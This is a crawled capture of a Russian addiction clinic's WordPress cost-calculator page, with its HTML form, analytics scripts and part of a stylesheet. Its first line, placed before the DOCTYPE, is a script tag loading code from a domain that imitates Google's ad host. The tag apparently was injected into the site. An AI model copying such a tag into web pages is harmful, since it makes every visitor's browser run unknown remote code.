

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/calc
body_size: 8191
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Расчет лечения</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/calc" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/calc#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"},"nextItem":"https:\/\/nc-renessans.su\/calc#listItem"},{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/calc#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/calc","name":"\u0420\u0430\u0441\u0447\u0435\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u044f","url":"https:\/\/nc-renessans.su\/calc"},"previousItem":"https:\/\/nc-renessans.su\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/calc#webpage","url":"https:\/\/nc-renessans.su\/calc","name":"\u0420\u0430\u0441\u0447\u0435\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/calc#breadcrumblist"},"datePublished":"2019-01-24T17:45:01+00:00","dateModified":"2025-12-21T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="page-template page-template-page-calc page-template-page-calc-php page page-id-2946"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-9" id="calculate"> <img src="/wp-content/themes/landing/assets/img/block-9-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Расчет стоимости лечения</div><div class="row"><div class="col-lg-6"><form action="" method="POST" class="revealator-once revealator-slideright" id="send_calc"><div class="form-group"> <select name="calc__vid" class="custom-select" required><option value="">Вид помощи</option><option value="Лечение наркомании">Лечение наркомании</option><option value="Лечение алкоголизм">Лечение алкоголизма</option><option value="Лечение игромани">Лечение игромании</option> </select></div><div class="row"><div class="form-group col-md-6"> <select name="calc__period" class="custom-select" required><option value="">Стаж употребления</option><option value="от недели до месяц">от недели до месяца</option><option value="от месяца до полугод">от месяца до полугода</option><option value="от 1 года до 2х ле">от 1 года до 2х лет</option><option value="от 2х до 5 лет">от 2х до 5 лет</option><option value="от 5ти лет и выш">от 5ти лет и выше</option> </select></div><div class="form-group col-md-6"> <select name="calc__age" class="custom-select" required><option value="">Возраст</option><option value="от 14 до 18 лет">от 14 до 18 лет</option><option value="от 18 до 21 год">от 18 до 21 года</option><option value="от 21 года до 30 лет">от 21 года до 30 лет</option><option value="от 30 до 40 лет">от 30 до 40 лет</option><option value="выше 40 лет">выше 40 лет</option> </select></div></div><div class="row"><div class="col-12 desc"> Ваши контактные данные (анонимность гарантирована)</div><div class="form-group col-md-6"> <input type="text" class="form-control name" name="calc__name" placeholder="Имя" value="" required></div><div class="form-group col-md-6"> <input type="tel" class="form-control phone" name="calc__phone" placeholder="+7 (___) ___-__-__" value="" required></div></div><div class="button-container"> <button class="btn btn-secondary">Отправить</button></div></form></div><div class="col-lg-6 description revealator-once revealator-slideleft"><div class="title">Оплатить услуги нашей клиники <br>также возможно банковской картой</div> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/block-9-cards.png" alt="alt"></div></div></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"3.142.252.58"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css
body_size: 3951
content:
.block-17 {
    background: #d9ecff;
    margin-bottom: 15px;
}

.block-17 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-17 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-17 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #fff;
    z-index: 1
}

.block-17 .container * {
    position: relative;
    z-index: 2
}

.block-17 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-17 .block-title {
        font-size: 21px;
        padding-left: 15px;
        margin-bottom: 90px;
    }
}

.block-17 .slider {
    margin: 0 -15px 60px
}

.block-17 .slider .slide {
    padding: 10px 15px
}

.block-17 .slider .slide .review-container {
    background: #fff;
    display: block;
    text-decoration: none;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slide .review-container:hover {
    -webkit-box-shadow: 0 0 10px rgba(27, 47, 97, 0.1);
    box-shadow: 0 0 10px rgba(27, 47, 97, 0.1)
}

.block-17 .slider .slide .review-container .review-head {
    padding: 30px 30px 55px;
    background-image: url(../img/review-head-bg.jpg);
    background-size: cover;
    background-position: 50% 50%;
    color: #003860;
    font-weight: bold;
    font-size: 24px;
    min-height: 145px
}

@media (max-width: 1330px) {
    .block-17 .slider .slide .review-container .review-head {
        font-size: 20px
    }
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .review-head {
        padding: 30px 15px 55px
    }
}

.block-17 .slider .slide .review-container .review-head span {
    color: #384b66
}

.block-17 .slider .slide .review-container .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
